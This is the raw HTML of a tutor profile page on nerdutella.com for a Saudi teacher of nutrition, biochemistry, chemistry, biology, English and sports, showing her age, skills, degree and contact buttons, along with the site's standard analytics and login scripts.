

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/profile/teacher/lojeen1
body_size: 8302
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>lojeen alshsmry | Nutrition - English language - Biochemistry - Chemistry - Biology - Sports Teacher</title>
    <link rel="canonical" href="https://nerdutella.com/profile/teacher/lojeen1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="lojeen alshsmry | Nutrition - English language - Biochemistry - Chemistry - Biology - Sports Teacher" name="title">
    <meta name="description" content="lojeen alshsmry Tutor Nutrition - English language - Biochemistry - Chemistry - Biology - Sports">
    <meta name="keywords" content="lojeen alshsmry,Nutrition - English language - Biochemistry - Chemistry - Biology - SportsCoach, solutions Tutor, online Tutor, online Tutor, professor">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="lojeen alshsmry | Nutrition - English language - Biochemistry - Chemistry - Biology - Sports Teacher" />
    <meta property="og:description" content="lojeen alshsmry Tutor Nutrition - English language - Biochemistry - Chemistry - Biology - Sports" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/profile/teacher/lojeen1" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/profile/teacher/lojeen1">
    <meta name="twitter:title" content="lojeen alshsmry | Nutrition - English language - Biochemistry - Chemistry - Biology - Sports Teacher">
    <meta name="twitter:description" content="lojeen alshsmry Tutor Nutrition - English language - Biochemistry - Chemistry - Biology - Sports">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div><style>
    .user-details-banner .user-info .follow_btn {
        background-color: rgb(48 46 46);
    }
</style>
<script>
    $(document).on('click', '#getmobilebutton', function() {
        //  alert('ok');
        $('#Mobile').hide();
        $('#mobile_loading_div').show();
        $.ajax({
            url: 'https://nerdutella.com/users/get_user_contact_by_id',
            data: {
                Teacher_user_id: $('#User_Id').val(),
                Type: 1 /*mobile*/
            },
            type: "POST",
            success: function(data) {
                $('#mobile_loading_div').hide();
                $('#Mobile').show();
                $('#Mobile').html(data);
                $('#adsense_mobile').show();
            }
        });
    });
</script>
<script>
    $(document).on('click', '#getwhatsappbutton', function() {
        //  alert('ok');
        $('#Whatsapp').hide();
        $('#whatsapp_loading_div').show();
        $.ajax({
            url: 'https://nerdutella.com/users/get_user_contact_by_id',
            data: {
                Teacher_user_id: $('#User_Id').val(),
                Type: 2 /*mobile*/
            },
            type: "POST",
            success: function(data) {
                $('#whatsapp_loading_div').hide();
                $('#Whatsapp').show();
                $('#Whatsapp').html(data);
                $('#adsense_mobile').show();
            }
        });

    });
</script>
<!--  -->
<section class="banner-support has_search user-details-banner" style="height:500px; padding:80px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp"></h1>
            <!-- /.banner-search-form-wrapper -->
        </div>

        <div class="container" style=" position: relative;z-index: 2;">
            <div class="row gy-3 pt-70 align-items-center">
                <div class="col-lg-8 d-sm-flex flex-lg-row flex-column align-items-center text-center text-sm-start">
                    <img style="border:2px solid #fff; box-shadow: 7px 7px 3px #ccc;" width="180" height="180" class="rounded-circle" src="https://nerdutella.com/assets/images/users/64172a21167f4.jpg" alt="lojeen alshsmry" alt="">
                    <div class="user-info ml-lg-60 ms-sm-5 mt-4 mt-lg-0">
                        <h1> lojeen alshsmry</h1>
                        <input type="hidden" id="User_Id" value="269">
                        <ul class="list-unstyled mb-4">
                            <li>                                     Teacher
                                </li>
                            <li>Saudi-Arabia                                <span style="">
                                    <img class="card-profile-image" src="
                                    https://nerdutella.com/assets/template_files/img/countries/png/48/SA.png                                    " alt="
                                    Saudi-Arabia                                    " style="height:24px;" />
                                </span>
                            </li>
                        </ul>
                                                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/Nutrition-teacher">Nutrition</a>
                                                        <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/English-language-teacher">English language</a>
                                                        <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/biochemistry-teacher">Biochemistry</a>
                                                        <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/chemistry-teacher">Chemistry</a>
                                                        <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/Biology-teacher">Biology</a>
                                                        <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/Sports-teacher">Sports</a>
                                            </div>
                </div>
                <div class="col-lg-4 text-lg-end text-center">
                    <a class="action_btn ask_btn mt-35" href="
                    https://nerdutella.com/login">contact him Now <i class="icon_chat_alt"></i></a>
                </div>
            </div>
        </div>



        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--  -->
<section class="page_breadcrumb bg-transparent">
    <div class="container">
        <div class="row">
            <div class="col-sm-7">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                                                    <li class="breadcrumb-item"><a href="https://nerdutella.com/teachers">Teachers</a></li>
                                                <li class="breadcrumb-item active" aria-current="page">
                            lojeen alshsmry                        </li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-5">
                <!-- <a href="#" class="date"><i class="icon_clock_alt"></i>Updated on March 03, 2020</a> -->
            </div>
        </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class=" user-details-area bg-disable pt-50 pb-50">
    <div class="container">
        <div class="row gy-4 gy-lg-0">
            <!--<div class="pe-0 col-lg-3 col-xl-2 d-lg-block d-none">
                        <div class="forum-left-sidebar-widget">
                            <ul class="list-unstyled nav-sidebar">
                                <li class="nav-item">
                                    <a href="index.html" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/home.png"
                                            alt="">Home</a>
                                </li>
                                <li class="nav-item active">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/question.png"
                                            alt="briefcase">Questions</a>
                                    <span class="icon"><i class="arrow_carrot-down"></i></span>
                                    <ul class="list-unstyled dropdown_nav">
                                        <li><a href="#">New Questions</a></li>
                                        <li><a href="#" class="active">Trending Questions</a></li>
                                        <li><a href="#">Must read Questions</a></li>
                                        <li><a href="#">Hot Questions</a></li>
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/link.png" alt="">Communities</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/megaphone.png" alt="">Polls</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/mortarboard.png"
                                            alt="">Education</a>
                                    <span class="icon"><i class="arrow_carrot-down"></i></span>
                                    <ul class="list-unstyled dropdown_nav">
                                        <li><a href="#">Typography</a></li>
                                        <li><a href="#">Code</a></li>
                                        <li><a href="#">Image</a></li>
                                        <li><a href="#">Video</a></li>
                                        <li><a href="#">Keyboard Shortcuts</a></li>
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/robot.png" alt="">Technology</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/badge.png" alt="">Badges</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/add.png" alt="">Add group</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/chat.png" alt="">User</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/lifeguard.png" alt="">Help</a>
                                </li>
                                <li class="nav-item">
                                    <a href="#" class="nav-link"><img src="https://nerdutella.com/assets/template_files/img/side-nav/bag.png" alt="">Buy Theme</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    -->
            <div class="col-lg-9 col-xl-10">
                <div class="user-details-widget">
                    <div class="widget-header">
                        <div class="filter-tab flex-wrap">
                            <ul class="nav nav-tabs mb-0" role="tablist" id="nav-tab">
                                <li><a class="nav-link active" id="nav-home-tab" data-bs-toggle="tab" href="#nav-home" role="tab" aria-controls="nav-home" aria-selected="true">About</a></li>
                                                                    <li><a class="nav-link" id="nav-profile-tab" data-bs-toggle="tab" href="#nav-profile" role="tab" aria-controls="nav-profile" aria-selected="false">Certificates and qualifications</a></li>
                                                                <li><a class="nav-link" id="nav-contact-tab" data-bs-toggle="tab" href="#nav-contact" role="tab" aria-controls="nav-contact" aria-selected="false">Questions</a></li>
                                <!-- <li><a href="javascript:void(0) ">Answers</a></li>
                                        <li><a href="javascript:void(0)">Best Answers</a></li>
                                        <li><a href="javascript:void(0)">Asked Questions</a></li>
                                        <li>
                                            <select class="custom-select" id="filter-tab-more">
                                                <option value="More">More</option>
                                                <option value="More">More</option>
                                                <option value="More">More</option>
                                            </select>

                                        </li> -->

                            </ul>
                        </div>
                    </div>
                    <div class="widget-body tab-content" id="nav-tabContent">
                        <!-- for About section -->
                        <div class="tab-pane fade show active" id="nav-home" role="tabpanel" aria-labelledby="nav-home-tab">
                            <p class="user-text">Experienced teacher with demonstrable expertise improving exam results in biochemistry . Uses strategic classroom and  techniques to enhance student engagement and academic performance.</p>

                            <h4>Basic Information</h4>
                            <div class="row mt-3">
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/calendar.png" alt=""> Age</h6>
                                    <p>27 Years</p>
                                </div>

                                <div class="col-md-4 col-sm-6 col-xs-6" id="mobileNum">
                                    <h6 aria-hidden="true"><img src="https://nerdutella.com/assets/template_files/img/user_details/phone.png" alt=""> Mobile</h6>
                                    <div id="Mobile">
                                        <a id="getmobilebutton" class="btn btn-success">
                                            <i class="fas fa-phone" aria-hidden="true"></i> Click here
                                        </a>
                                    </div>
                                    <div id="mobile_loading_div" class="label label-success" style="display:none;">
                                        Loading please wait<img style="width:30px;height:20px;" src="https://nerdutella.com/assets/template_files/img/loading.gif" alt="loading...." />
                                    </div>
                                </div>

                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6 aria-hidden="true"><i class="fab fa-whatsapp-square" style="color: green;"></i>
                                        <!--<img src="https://nerdutella.com/assets/template_files/img/user_details/phone.png" alt="">--> Whatsapp
                                    </h6>
                                    <div id="Whatsapp">
                                        <a id="getwhatsappbutton" class="btn btn-success">
                                            <i class="fab fa-whatsapp" aria-hidden="true"></i> Click here
                                        </a>
                                    </div>
                                    <div id="whatsapp_loading_div" class="label label-success" style="display:none;">
                                        Loading please wait<img style="width:30px;height:20px;" src="https://nerdutella.com/assets/template_files/img/loading.gif" alt="loading...." />
                                    </div>
                                </div>
                                <!-- <div class="col-md-4">
                                        <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/phone.png" alt=""> Whatsapp</h6>
                                        <p> <a href="tel:12345679">+1 (202) 456 789</a> </p>
                                    </div> -->
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/forum/eye-outline.png" alt=""> Views</h6>
                                    <p>345</p>
                                </div>
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/location.png" alt=""> Location</h6>
                                    <p><span style="">
                                            <img class="card-profile-image" src="
                                    https://nerdutella.com/assets/template_files/img/countries/png/48/SA.png                                    " alt="
                                    Saudi-Arabia                                    " style="height:24px;" />
                                        </span>
                                        Saudi-Arabia</p>
                                </div>
                                <div class="col-md-4 col-sm-6 col-xs-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/location.png" alt=""> Nationality</h6>
                                    <p>
                                        <span style="">
                                            <img class="card-profile-image" src="
                                    https://nerdutella.com/assets/template_files/img/countries/png/48/SA.png" alt="Saudi-Arabia" style="height:24px;" />
                                        </span>
                                        Saudi-Arabia                                    </p>
                                </div>
                                <!-- <div class="col-md-4">
                                        <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/envelope.png" alt=""> Email</h6>
                                        <p><a href="mailto:gustavo@ama.com">gustavo@ama.com</a></p>
                                    </div> -->
                                <!-- <div class="col-md-4">
                                        <h6><img src="https://nerdutella.com/assets/template_files/img/user_details/link.png" alt=""> Visit site</h6>
                                        <p> <a href="">www.ama.com</a></p>
                                    </div> -->

                            </div>
                        </div>

                        <!-- for Certificates and Skills section -->
                        <div class=" tab-pane fade" id="nav-profile" role="tabpanel" aria-labelledby="nav-profile-tab">
                            <h4>Certificates and Skills</h4>
                            <div class="row mt-3">
                                <div class="col-md-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/icon/f-icon-1.png" alt=""> Experiences and Skills</h6>
                                    <p> Lesson planning
Special educational needs communication
Group learning support
Special education policy knowledge</p>
                                </div>
                                <div class="col-md-6">
                                    <h6><img src="https://nerdutella.com/assets/template_files/img/side-nav/badge.png" alt=""> Certificates</h6>
                                    <p> BA degree in clinical nutrition with excellent GPA</p>
                                </div>
                            </div>
                        </div>

                        <!-- for Topics section -->
                        <div class="tab-pane fade" id="nav-contact" role="tabpanel" aria-labelledby="nav-contact-tab">
                            <h4>User Questions</h4>
                                                            <p>There are no questinos</p>
                                                    </div>
                    </div>
                </div>
                <div class="row mt-30 gy-4 gy-xl-0">
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/help-button.png" alt="">
                            </div>
                            <div>
                                <p>questinos</p>
                                <h5 class="counter">0</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/comment.png" alt="">
                            </div>
                            <div>
                                <p>answers</p>
                                <h5 class="counter">0</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/crown.png" alt="">
                            </div>
                            <div>
                                <p>Best Answers</p>
                                <h5 class="counter">299</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/star.png" alt="">
                            </div>
                            <div>
                                <p>Points</p>
                                <h5 class="counter">5</h5>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>
<!--================End Add Question Area =================-->        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
